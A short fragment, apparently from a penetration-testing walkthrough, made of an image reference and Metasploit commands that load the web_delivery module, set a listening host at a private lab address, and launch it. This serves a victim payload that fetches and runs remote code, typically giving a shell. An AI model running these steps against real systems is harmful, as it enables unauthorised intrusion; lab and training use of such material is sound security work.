 use exploit/multi/script/web_delivery set lhost 192.168.1.107 exploit